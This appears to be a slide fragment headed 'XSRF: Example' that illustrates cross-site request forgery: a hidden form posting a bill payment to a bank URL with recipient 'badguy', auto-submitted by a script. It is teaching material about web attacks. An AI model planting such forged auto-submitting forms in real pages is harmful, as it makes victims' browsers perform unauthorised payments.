 XSRF: Example

<form name=BillPayForm
action=http://bank.com/BillPay.php>
<input name=recipient value=badguy>
…
<script>
document.BillPayForm.submit();
</script>